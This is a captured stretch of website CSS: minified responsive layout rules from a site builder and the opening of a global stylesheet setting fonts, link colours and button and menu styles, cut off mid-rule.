#u149768-4{margin-top:12px;width:30px;margin-left:0%;}#u108885{z-index:124;width:200px;padding-bottom:42px;bottom:0px;left:0px;}#u108886-4{z-index:125;width:172px;min-height:13px;bottom:0px;left:0px;}#u108886-4:hover{min-height:13px;width:172px;}#u331493{z-index:129;width:23px;padding-bottom:66px;position:fixed;top:27px;right:30px;}#u331453{z-index:130;width:19px;height:30px;position:fixed;top:27px;right:33px;}#u331453:hover{width:19px;height:30px;min-height:0px;margin:0px;}#u331454{z-index:131;width:23px;height:30px;position:fixed;top:63px;right:30px;}#u331454:hover{width:23px;height:30px;min-height:0px;margin:0px;}}@media (min-width: 701px) and (max-width: 1300px){#buttonu94103.ButtonSelected #u94105-4 p,#buttonu94103.ButtonSelected #u94105-4 h2{color:#000000;}#muse_css_mq{background-color:#000514;}#bp_1300.active{display:block;}#page{min-height:1044px;max-width:1300px;}#pu331498{z-index:141;width:0.01px;margin-right:-10000px;margin-top:27px;margin-left:-338px;}#u331498{z-index:141;width:200px;height:66px;position:relative;}#u331509{z-index:142;width:200px;height:66px;margin-left:4px;top:-1px;margin-bottom:-1px;position:relative;}#u99236{z-index:52;}#ppu111177{padding-bottom:0px;margin-bottom:-43px;}#pu111177{margin-left:0%;}#u111177{height:634px;}#u111177-bw{z-index:2;height:634px;}#u215709{width:13.24%;margin-left:43.39%;left:0px;}#pbuttonu94103{width:99.93%;margin-left:0.08%;}#buttonu94103{padding-bottom:33.000022600445845px;width:50.04%;}#u94108{height:217px;width:100%;}#u94105-4{width:250px;text-align:right;line-height:35px;margin-top:31px;margin-left:100%;left:-281px;}#buttonu94103:hover #u94105-4{margin-top:31px;width:250px;margin-left:100%;left:-281px;}#buttonu94103.ButtonSelected #u94105-4{margin-top:31px;width:250px;margin-left:100%;left:-281px;}#u94106{width:30px;margin-top:16px;margin-left:100%;left:-61px;}#buttonu94103:hover #u94106{margin-top:16px;width:30px;margin-left:100%;left:-61px;}#buttonu94103.ButtonSelected #u94106{margin-top:16px;width:30px;margin-left:100%;left:-61px;}#u94104-4{width:250px;text-align:right;margin-top:11px;margin-left:100%;left:-281px;}#buttonu94103:hover #u94104-4{margin-top:11px;width:250px;margin-left:100%;left:-281px;}#buttonu94103.ButtonSelected #u94104-4{margin-top:11px;width:250px;margin-left:100%;left:-281px;}#buttonu94175{padding-bottom:30.03804518877712px;width:50.04%;left:49.97%;}#buttonu94103:hover,#buttonu94175:hover{width:50.04%;}#u94180{height:217px;background-image:url("../images/coffee-2303277_1920.jpg?crc=533860801");width:100%;}#buttonu94103:hover #u94108,#buttonu94175:hover #u94180{margin-left:0px;height:217px;width:100%;}.hidpi #u94180{background-image:url("../images/coffee-2303277_1920_2x.jpg?crc=19258393");}#u97105-4{width:250px;text-align:right;line-height:35px;margin-top:32px;margin-left:100%;left:-280px;}#buttonu94175:hover #u97105-4{margin-top:32px;width:250px;margin-left:100%;left:-280px;}#u97098{width:30px;margin-top:16px;margin-left:100%;left:-60px;}#buttonu94175:hover #u97098{margin-top:16px;width:30px;margin-left:100%;left:-60px;}#u97082-4{width:250px;text-align:right;margin-top:13px;margin-left:100%;left:-280px;}#buttonu94175:hover #u97082-4{margin-top:13px;width:250px;margin-left:100%;left:-280px;}#u162192{z-index:48;height:203px;background-image:none;background-color:transparent;position:relative;margin-right:-10000px;margin-top:217px;width:50.04%;}.ie #u162192{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162192:hover{height:203px;min-height:0px;width:50.04%;margin:217px -10000px 0px 0%;}#u162209{z-index:49;height:202px;background-image:none;background-color:transparent;position:relative;margin-right:-10000px;margin-top:217px;width:50.04%;left:49.97%;}.ie #u162192:hover,.ie #u162209{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162209:hover{height:202px;min-height:0px;width:50.04%;margin:217px -10000px 0px 0%;}#ppbuttonu94037{z-index:0;width:100%;left:0%;margin-left:0%;}#pbuttonu94037{z-index:26;margin-right:-10000px;width:50%;margin-left:50%;}#buttonu94037{padding-bottom:33.02881322788835px;width:100%;}#buttonu94037:hover{width:100%;}#u94055{height:217px;background-image:url("../images/935%c2%a9%20freddy%20planinschek%202014_-u94055-fr2.jpg?crc=4061258522");}.hidpi #u94055{background-image:url("../images/935%c2%a9%20freddy%20planinschek%202014_-u94055-fr_2x2.jpg?crc=412213018");}#u94056-4{width:250px;text-align:right;line-height:35px;margin-top:31px;margin-left:100%;left:-280px;}#buttonu94037:hover #u94056-4{margin-top:31px;width:250px;margin-left:100%;left:-280px;}#buttonu94037.ButtonSelected #u94056-4{margin-top:31px;width:250px;margin-left:100%;left:-280px;}#u94058{width:30px;margin-top:15px;margin-left:100%;left:-60px;}#buttonu94037:hover #u94058{margin-bottom:0px;margin-top:15px;width:30px;margin-left:100%;left:-60px;}#buttonu94037.ButtonSelected #u94058{margin-bottom:0px;margin-top:15px;width:30px;margin-left:100%;left:-60px;}#u94057-4{width:250px;text-align:right;margin-top:12px;margin-left:100%;left:-280px;}#buttonu94037:hover #u94057-4{margin-top:12px;width:250px;margin-left:100%;left:-280px;}#buttonu94037.ButtonSelected #u94057-4{margin-top:12px;width:250px;margin-left:100%;left:-280px;}#u162227{z-index:51;height:203px;-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;position:relative;margin-right:-10000px;margin-top:217px;width:100%;}.ie #u162209:hover,.ie #u162227{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162227:hover{background-color:transparent;height:203px;min-height:0px;width:100%;margin:217px -10000px 0px 0%;}#buttonu111265{background-color:#343434;background-color:rgba(30,30,30,0.9);padding-bottom:8.038045188777232px;width:50%;}#buttonu111265:hover{background-color:#1E1E1E;background-color:rgba(30,30,30,1);width:50%;}#u111266{height:217px;background-image:url("../images/relaxation-686392.jpg?crc=4184567605");}#buttonu94037:hover #u94055,#buttonu111265:hover #u111266{margin-left:0px;height:217px;}.hidpi #u111266{background-image:url("../images/relaxation-686392_2x.jpg?crc=4085941906");}#u111268-4{width:250px;text-align:right;line-height:35px;margin-top:32px;margin-left:100%;left:-280px;}#buttonu94175.ButtonSelected #u97105-4,#buttonu111265:hover #u111268-4{margin-top:32px;width:250px;margin-left:100%;left:-280px;}#buttonu111265.ButtonSelected #u111268-4{margin-top:32px;width:250px;margin-left:100%;left:-280px;}#buttonu94175.ButtonSelected #u97098,#u111267{margin-top:16px;width:30px;margin-left:100%;left:-60px;}#buttonu111265:hover #u111267{margin-top:16px;width:30px;margin-left:100%;left:-60px;}#buttonu111265.ButtonSelected #u111267{margin-top:16px;width:30px;margin-left:100%;left:-60px;}#u111269-4{width:250px;text-align:right;margin-top:13px;margin-left:100%;left:-280px;}#buttonu94175.ButtonSelected #u97082-4,#buttonu111265:hover #u111269-4{margin-top:13px;width:250px;margin-left:100%;left:-280px;}#buttonu111265.ButtonSelected #u111269-4{margin-top:13px;width:250px;margin-left:100%;left:-280px;}#u162218{z-index:50;height:203px;background-image:none;background-color:transparent;position:relative;margin-right:-10000px;margin-top:217px;width:50%;}.ie #u162227:hover,.ie #u162218{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162218:hover{height:203px;min-height:0px;width:50%;margin:217px -10000px 0px 0%;}#u329015-10{z-index:123;min-height:42px;position:relative;width:100%;left:0%;margin-left:0%;}#pu108883{z-index:53;height:0px;padding-bottom:146px;margin-right:-10000px;width:100%;}#u108883{height:100px;position:relative;left:-50%;margin-left:650px;width:100%;}#u108883-wrapper{position:fixed;top:0px;z-index:53;left:50%;margin-left:-650px;width:100%;}#u127020{z-index:54;width:200px;padding-bottom:79px;top:11px;left:50%;margin-left:-100px;}#u110254-3{z-index:61;width:200px;min-height:41px;top:11px;left:50%;margin-left:-100px;}#u110254-3:hover{margin-left:-100px;min-height:41px;width:200px;}#u110253-6{z-index:55;width:200px;min-height:28px;top:52px;left:50%;margin-left:-100px;}#u110253-6:hover{margin-left:-100px;min-height:28px;width:200px;}#accordionu93002{z-index:64;position:fixed;top:0px;left:0px;width:16.7%;}#u93003{z-index:65;position:relative;width:100%;}#u93048-3{z-index:66;min-height:100px;position:relative;width:100%;}#u93048-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:100px;width:100%;margin:0px 0px 0px 0%;}#u93004{z-index:69;padding-bottom:45px;position:relative;width:100%;}#accordionu99277wrapper{min-height:316px;z-index:70;width:200px;position:relative;margin-right:-10000px;}#accordionu99277{z-index:70;width:100%;position:relative;}#u155441{z-index:71;width:200px;position:relative;}#u155442-4{z-index:72;width:198px;min-height:45px;position:relative;}#u155442-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u155443{z-index:76;width:200px;height:1px;position:relative;}#u125250{z-index:77;width:200px;position:relative;}#u125252-4{z-index:78;width:198px;min-height:45px;position:relative;}#u155442-4.AccordionPanelTabOpen,#u125252-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u125251{z-index:82;width:200px;height:1px;position:relative;}#u103303{z-index:83;width:200px;position:relative;}#u103304-4{z-index:84;width:198px;min-height:45px;position:relative;}#u125252-4.AccordionPanelTabOpen,#u103304-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u103305{z-index:88;width:200px;height:1px;position:relative;}#u99304{z-index:89;width:200px;position:relative;}#u99305-4{z-index:90;width:198px;min-height:45px;position:relative;}#u103304-4.AccordionPanelTabOpen,#u99305-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u99306{z-index:94;width:200px;height:1px;position:relative;}#u99301{z-index:95;width:200px;position:relative;}#u99302-4{z-index:96;width:198px;min-height:45px;position:relative;}#u99305-4.AccordionPanelTabOpen,#u99302-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u99303{z-index:100;width:200px;height:1px;position:relative;}#u99298{z-index:101;width:200px;position:relative;}#u99299-4{z-index:102;width:198px;min-height:45px;position:relative;}#u99302-4.AccordionPanelTabOpen,#u99299-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u99300{z-index:106;width:200px;height:1px;position:relative;}#u103510{z-index:107;width:200px;position:relative;}#u103512-4{z-index:108;width:198px;min-height:45px;position:relative;}#u99299-4.AccordionPanelTabOpen,#u103512-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u103512-4.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:45px;width:198px;margin:0px;}#u103511{z-index:112;width:200px;height:1px;position:relative;}.ie #u162218:hover,.ie #u155443,.ie #u125251,.ie #u103305,.ie #u99306,.ie #u99303,.ie #u99300,.ie #u103511{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#buttonu149663{z-index:113;width:50px;height:32px;padding-bottom:18px;top:50px;right:50px;}#buttonu149663:hover{width:50px;height:32px;}#u149695-4{z-index:114;width:50px;margin-top:21px;margin-left:50%;left:-25px;}#buttonu149663:hover #u149695-4{margin-top:21px;width:50px;margin-left:50%;left:-25px;}#buttonu149663.ButtonSelected #u149695-4{margin-top:21px;width:50px;margin-left:50%;left:-25px;}#buttonu149767{z-index:118;width:50px;height:32px;padding-bottom:18px;top:50px;right:0px;}#buttonu149663.ButtonSelected,#buttonu149767:hover{width:50px;height:32px;}#buttonu149767.ButtonSelected{width:50px;height:32px;}#u149768-4{z-index:119;width:50px;margin-top:21px;}#buttonu149767:hover #u149768-4{margin-left:0px;margin-top:21px;width:50px;}#buttonu149767.ButtonSelected #u149768-4{margin-left:0px;margin-top:21px;width:50px;}#u108885{z-index:133;width:100px;padding-bottom:50px;top:0px;right:0px;}#u108886-4{z-index:134;width:72px;min-height:21px;top:0px;right:0px;}#u108886-4:hover{min-height:21px;width:72px;}#u331493{z-index:138;width:66px;padding-bottom:30px;position:fixed;top:116px;right:16px;}#u331453{z-index:139;width:19px;height:30px;position:fixed;top:116px;right:62px;}#u331453:hover{width:19px;height:30px;min-height:0px;margin:0px;}#u331454{z-index:140;width:23px;height:30px;position:fixed;top:116px;right:16px;}#u331454:hover{width:23px;height:30px;min-height:0px;margin:0px;}body{overflow-x:hidden;}}@media (max-width: 700px){#buttonu94103.ButtonSelected #u94105-4 p,#buttonu94103.ButtonSelected #u94105-4 h2{color:#000000;}#muse_css_mq{background-color:#0002bc;}#bp_700.active{display:block;}#page{min-height:2086px;max-width:700px;}#pu99236{z-index:52;height:0px;padding-bottom:104px;margin-right:-10000px;margin-top:-30px;width:100%;}#u99236{z-index:52;}#u108883{height:74px;position:relative;left:-50%;margin-left:350px;width:100%;}#u108883-wrapper{position:fixed;top:0px;z-index:53;left:50%;margin-left:-350px;width:100%;}#u127020{z-index:54;width:110px;padding-bottom:56px;top:10px;left:68px;}#u110254-3{z-index:61;width:110px;min-height:29px;top:10px;left:68px;}#u110254-3:hover{margin-left:0px;min-height:29px;width:110px;}#u110253-6{z-index:55;width:110px;min-height:23px;top:39px;left:68px;}#u110253-6:hover{margin-left:0px;min-height:23px;width:110px;}#accordionu93002{z-index:64;width:200px;position:fixed;top:0px;left:0px;}#u93003{z-index:65;width:200px;position:relative;}#u93048-3{z-index:66;width:200px;min-height:74px;position:relative;}#u93048-3.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:74px;width:200px;margin:0px;}#u93004{z-index:69;width:200px;position:relative;}#accordionu99277wrapper{min-height:316px;z-index:70;position:relative;margin-right:-10000px;width:77.5%;}#accordionu99277{z-index:70;width:100%;position:relative;}#u155441{z-index:71;position:relative;width:100%;}#u155442-4{z-index:72;min-height:45px;position:relative;width:100%;}#u155442-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u155443{z-index:76;height:1px;position:relative;width:100%;}#u125250{z-index:77;position:relative;width:100%;}#u125252-4{z-index:78;min-height:45px;position:relative;width:100%;}#u155442-4.AccordionPanelTabOpen,#u125252-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u125251{z-index:82;height:1px;position:relative;width:100%;}#u103303{z-index:83;position:relative;width:100%;}#u103304-4{z-index:84;min-height:45px;position:relative;width:100%;}#u125252-4.AccordionPanelTabOpen,#u103304-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u103305{z-index:88;height:1px;position:relative;width:100%;}#u99304{z-index:89;position:relative;width:100%;}#u99305-4{z-index:90;min-height:45px;position:relative;width:100%;}#u103304-4.AccordionPanelTabOpen,#u99305-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u99306{z-index:94;height:1px;position:relative;width:100%;}#u99301{z-index:95;position:relative;width:100%;}#u99302-4{z-index:96;min-height:45px;position:relative;width:100%;}#u99305-4.AccordionPanelTabOpen,#u99302-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u99303{z-index:100;height:1px;position:relative;width:100%;}#u99298{z-index:101;position:relative;width:100%;}#u99299-4{z-index:102;min-height:45px;position:relative;width:100%;}#u99302-4.AccordionPanelTabOpen,#u99299-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u99300{z-index:106;height:1px;position:relative;width:100%;}#u103510{z-index:107;position:relative;width:100%;}#u103512-4{z-index:108;min-height:45px;position:relative;width:100%;}#u99299-4.AccordionPanelTabOpen,#u103512-4:hover{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u103512-4.AccordionPanelTabOpen{padding-top:0px;padding-bottom:0px;min-height:45px;width:100%;margin:0px 0px 0px 0%;}#u103511{z-index:112;height:1px;position:relative;width:100%;}#buttonu149663{z-index:113;width:50px;height:23px;padding-bottom:13px;top:38px;right:50px;}#buttonu149663:hover{width:50px;height:23px;}#u149695-4{z-index:114;width:20px;margin-top:12px;margin-left:50%;left:-10px;}#buttonu149663:hover #u149695-4{margin-top:12px;width:20px;margin-left:50%;left:-10px;}#buttonu149767{z-index:118;width:50px;height:23px;padding-bottom:13px;top:38px;right:0px;}#buttonu149663.ButtonSelected,#buttonu149767:hover{width:50px;height:23px;}#buttonu149767.ButtonSelected{width:50px;height:23px;}#u149768-4{z-index:119;width:20px;margin-top:12px;margin-left:50%;left:-10px;}#buttonu149663.ButtonSelected #u149695-4,#buttonu149767:hover #u149768-4{margin-top:12px;width:20px;margin-left:50%;left:-10px;}#buttonu149767.ButtonSelected #u149768-4{margin-top:12px;width:20px;margin-left:50%;left:-10px;}#u108885{z-index:133;width:100px;padding-bottom:38px;top:0px;right:0px;}#u108886-4{z-index:134;width:72px;min-height:8px;top:0px;right:0px;}#u108886-4:hover{min-height:8px;width:72px;}#ppu111177{margin-bottom:-44px;}#u111177{height:550px;max-width:100000px;position:relative;margin-right:-10000px;width:100%;left:0%;margin-left:0%;}#u215709{width:24.58%;margin-left:37.72%;left:0px;}#pbuttonu94103{width:100%;margin-left:0%;}#buttonu94103{padding-bottom:37.000022600445845px;width:100%;}#u94108{height:215px;width:100%;}#u94105-4{width:260px;text-align:left;font-size:25px;line-height:30px;margin-left:30px;margin-top:20px;}#buttonu94103:hover #u94105-4{margin-left:30px;margin-top:20px;width:260px;}#u94106{width:30px;margin-left:30px;margin-top:1px;}#buttonu94103:hover #u94106{margin-left:30px;margin-top:1px;width:30px;}#buttonu94103.ButtonSelected #u94106{margin-left:30px;margin-top:1px;width:30px;}#u94104-4{width:260px;text-align:left;margin-left:30px;margin-top:19px;}#buttonu94103:hover #u94104-4{margin-left:30px;margin-top:19px;width:260px;}#buttonu94103.ButtonSelected #u94104-4{margin-left:30px;margin-top:19px;width:260px;}#u162192{z-index:48;height:163px;background-image:none;background-color:transparent;position:relative;margin-right:-10000px;margin-top:215px;width:100%;}.ie #u155443,.ie #u125251,.ie #u103305,.ie #u99306,.ie #u99303,.ie #u99300,.ie #u103511,.ie #u162192{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162192:hover{height:163px;min-height:0px;width:100%;margin:215px -10000px 0px 0%;}#pbuttonu94175{z-index:15;width:100%;left:0%;margin-left:0%;}#buttonu94175{padding-bottom:22px;width:100%;}#u94180{height:215px;background-image:url("../images/coffee-2303277_1920.jpg?crc=533860801");width:100%;}#buttonu94103:hover #u94108,#buttonu94175:hover #u94180{height:215px;width:100%;margin-left:0%;}.hidpi #u94180{background-image:url("../images/coffee-2303277_1920_2x.jpg?crc=19258393");}#u97105-4{width:260px;text-transform:uppercase;text-align:left;font-size:25px;line-height:30px;margin-left:30px;margin-top:20px;}#buttonu94103.ButtonSelected #u94105-4,#buttonu94175:hover #u97105-4{margin-left:30px;margin-top:20px;width:260px;}#u97098{width:30px;margin-left:30px;}#buttonu94175:hover #u97098{margin-left:30px;margin-top:0px;width:30px;}#u97082-4{width:260px;text-align:left;margin-left:30px;margin-top:13px;}#buttonu94175:hover #u97082-4{margin-left:30px;margin-top:13px;width:260px;}#u162209{z-index:49;height:163px;background-image:none;background-color:transparent;position:relative;margin-right:-10000px;margin-top:215px;width:100%;}.ie #u162192:hover,.ie #u162209{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162209:hover{height:163px;min-height:0px;width:100%;margin:215px -10000px 0px 0%;}#pbuttonu111265{z-index:37;width:100%;left:0%;margin-left:0%;}#buttonu111265{background-color:#343434;background-color:rgba(30,30,30,0.9);padding-bottom:22.088045188777414px;width:100%;}#buttonu111265:hover{background-color:#1E1E1E;background-color:rgba(30,30,30,1);width:100%;}#u111266{height:215px;background-image:url("../images/relaxation-686392.jpg?crc=4184567605");}.hidpi #u111266{background-image:url("../images/relaxation-686392_2x.jpg?crc=4085941906");}#u111268-4{width:260px;text-align:left;font-size:25px;line-height:30px;margin-left:30px;margin-top:20px;}#buttonu94175.ButtonSelected #u97105-4,#buttonu111265:hover #u111268-4{margin-left:30px;margin-top:20px;width:260px;}#buttonu111265.ButtonSelected #u111268-4{margin-left:30px;margin-top:20px;width:260px;}#u111267{width:30px;margin-left:30px;}#buttonu94175.ButtonSelected #u97098,#buttonu111265:hover #u111267{margin-left:30px;margin-top:0px;width:30px;}#buttonu111265.ButtonSelected #u111267{margin-left:30px;margin-top:0px;width:30px;}#u111269-4{width:260px;text-align:left;margin-left:30px;margin-top:13px;}#buttonu94175.ButtonSelected #u97082-4,#buttonu111265:hover #u111269-4{margin-left:30px;margin-top:13px;width:260px;}#buttonu111265.ButtonSelected #u111269-4{margin-left:30px;margin-top:13px;width:260px;}#u162218{z-index:50;height:185px;background-image:none;background-color:transparent;position:relative;margin-right:-10000px;margin-top:215px;width:100%;}.ie #u162209:hover,.ie #u162218{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162218:hover{height:185px;min-height:0px;width:100%;margin:215px -10000px 0px 0%;}#pbuttonu94037{z-index:26;width:100%;left:0%;margin-left:0%;}#buttonu94037{padding-bottom:45.178813227887986px;width:100%;}#buttonu94103:hover,#buttonu94175:hover,#buttonu94037:hover{width:100%;}#u94055{height:215px;background-image:url("../images/935%c2%a9%20freddy%20planinschek%202014_-u94055-fr3.jpg?crc=4202364027");}#buttonu111265:hover #u111266,#buttonu94037:hover #u94055{height:215px;margin-left:0%;}.hidpi #u94055{background-image:url("../images/935%c2%a9%20freddy%20planinschek%202014_-u94055-fr_2x3.jpg?crc=282047122");}#u94056-4{width:260px;text-align:left;font-size:25px;line-height:30px;margin-left:30px;margin-top:21px;}#buttonu94037:hover #u94056-4{margin-left:30px;margin-top:21px;width:260px;}#buttonu94037.ButtonSelected #u94056-4{margin-left:30px;margin-top:21px;width:260px;}#u94058{width:30px;margin-left:30px;top:-1px;margin-bottom:-1px;}#buttonu94037:hover #u94058{margin-left:30px;margin-bottom:-1px;margin-top:0px;width:30px;}#buttonu94037.ButtonSelected #u94058{margin-left:30px;margin-bottom:-1px;margin-top:0px;width:30px;}#u94057-4{width:260px;text-align:left;margin-left:30px;margin-top:12px;}#buttonu94037:hover #u94057-4{margin-left:30px;margin-top:12px;width:260px;}#buttonu94037.ButtonSelected #u94057-4{margin-left:30px;margin-top:12px;width:260px;}#u162227{z-index:51;height:166px;-webkit-transition-duration:0.5s;-webkit-transition-delay:0s;-webkit-transition-timing-function:ease-out;transition-duration:0.5s;transition-delay:0s;transition-timing-function:ease-out;background-image:url("../images/blank.gif?crc=4208392903");background-color:transparent;position:relative;margin-right:-10000px;margin-top:215px;width:100%;}.ie #u162218:hover,.ie #u162227{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u162227:hover{background-color:transparent;height:166px;min-height:0px;width:100%;margin:215px -10000px 0px 0%;}.ie #u162227:hover{background-color:#FFFFFF;opacity:0.01;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=1)";filter:alpha(opacity=1);}#u329015-10{z-index:123;min-height:45px;}#u329015-10-bw{z-index:123;min-height:45px;margin-top:-1px;margin-bottom:-1px;left:0px;margin-left:0px;}body{overflow-x:hidden;min-width:320px;}}

--- FILE ---
content_type: text/css
request_url: https://www.predanai.com/css/site_global.css?crc=272969471
body_size: 5267
content:
html {
  min-height: 100%;
  min-width: 100%;
  -ms-text-size-adjust: none;
}
body, div, dl, dt, dd, ul, ol, li, nav, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, button, textarea, p, blockquote, th, td, a {
  margin: 0px;
  padding: 0px;
  border-width: 0px;
  border-style: solid;
  border-color: transparent;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
  background-repeat: no-repeat;
}
button.submit-btn {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.transition {
  -webkit-transition-property: background-image, background-position, background-color, border-color, border-radius, color, font-size, font-style, font-weight, letter-spacing, line-height, text-align, box-shadow, text-shadow, opacity;
  transition-property: background-image, background-position, background-color, border-color, border-radius, color, font-size, font-style, font-weight, letter-spacing, line-height, text-align, box-shadow, text-shadow, opacity;
}
.transition * {
  -webkit-transition: inherit;
  transition: inherit;
}
table {
  border-collapse: collapse;
  border-spacing: 0px;
}
fieldset, img {
  border: 0px;
  border-style: solid;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  -o-transform-origin: left top;
  transform-origin: left top;
}
address, caption, cite, code, dfn, em, strong, th, var, optgroup {
  font-style: inherit;
  font-weight: inherit;
}
del, ins {
  text-decoration: none;
}
li {
  list-style: none;
}
caption, th {
  text-align: left;
}
h1, h2, h3, h4, h5, h6 {
  font-size: 100%;
  font-weight: inherit;
}
input, button, textarea, select, optgroup, option {
  font-family: inherit;
  font-size: inherit;
  font-style: inherit;
  font-weight: inherit;
}
.form-grp input, .form-grp textarea {
  -webkit-appearance: none;
  -webkit-border-radius: 0;
}
body {
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  text-align: left;
  font-size: 14px;
  line-height: 17px;
  word-wrap: break-word;
  text-rendering: optimizeLegibility;
  -moz-font-feature-settings: 'liga';
  -ms-font-feature-settings: 'liga';
  -webkit-font-feature-settings: 'liga';
  font-feature-settings: 'liga';
}
a {
  color: inherit;
  text-decoration: inherit;
}
a:link {
  color: #FFFFFF;
  text-decoration: underline;
}
a:visited {
  color: #FFFFFF;
  text-decoration: underline;
}
a:hover {
  color: #FFFFFF;
  text-decoration: underline;
}
a:active {
  color: #FFFFFF;
  text-decoration: underline;
}
a.nontext {
  color: black;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
}
.Testing a:link {
  color: #FFFFFF;
  text-decoration: underline;
}
.Testing a:visited {
  color: #7D593E;
  text-decoration: underline;
}
.Testing a:hover {
  color: #FFFFFF;
  text-decoration: underline;
}
.Testing a:active {
  color: #FFFFFF;
  text-decoration: underline;
}
.Dark a:link {
  color: #212121;
  text-decoration: underline;
}
.Dark a:visited {
  color: #7D593E;
  text-decoration: underline;
}
.Dark a:hover {
  color: #E0BC00;
  text-decoration: underline;
}
.Dark a:active {
  color: #212121;
  text-decoration: underline;
}
.normal_text {
  color: #000000;
  direction: ltr;
  font-family: Arial, Helvetica Neue, Helvetica, sans-serif;
  font-size: 14px;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0px;
  line-height: 17px;
  text-align: left;
  text-decoration: none;
  text-indent: 0px;
  text-transform: none;
  vertical-align: 0px;
  padding: 0px;
}
.TinyArticleHeader-onLight {
  font-family: proxima-nova, sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 0px;
}
.BigArticleHeader-onLight {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 29px;
  font-weight: 700;
  letter-spacing: 0px;
  text-transform: none;
  padding: 0px;
}
.BigArticleHeader-onDark {
  color: #FFFFFF;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 26px;
  font-weight: 200;
  letter-spacing: 1px;
  text-transform: none;
  padding: 0px;
}
.BodyParagraph {
  color: #3F3F3F;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 17px;
  font-weight: 300;
  letter-spacing: 0px;
  line-height: 30px;
  padding: 0px;
}
.BodyHeader {
  font-family: proxima-nova, sans-serif;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 3px;
  text-transform: uppercase;
  padding: 0px;
}
.Button_Thin {
  color: #FFFFFF;
  font-family: proxima-nova, sans-serif;
  font-size: 11px;
  font-weight: 400;
  letter-spacing: 2px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.Question {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 20px;
  font-weight: 200;
  letter-spacing: 1px;
  line-height: 30px;
  text-transform: none;
  padding: 0px;
}
.SideNavButton {
  color: #9E9E9E;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 11px;
  font-weight: 200;
  letter-spacing: 3px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.MenuItems {
  color: #9E9E9E;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 16px;
  font-weight: 200;
  letter-spacing: 2px;
  line-height: 29px;
  text-transform: uppercase;
  padding: 0px;
}
.TeamNamesCentered {
  font-family: proxima-nova, sans-serif;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 3px;
  text-align: center;
  text-transform: uppercase;
  padding: 0px;
}
.SpecialParagraphCentered {
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 15px;
  font-weight: 200;
  letter-spacing: 1px;
  line-height: 18px;
  text-align: center;
  padding: 0px;
}
.FormStyle1 {
  color: #CCCCCC;
  font-family: mr-eaves-xl-modern, sans-serif;
  font-size: 14px;
  font-weight: 200;
  letter-spacing: 2px;
  line-height: 35px;
  padding: 0px;
}
.Logo-Style {
  color: #FFFFFF;
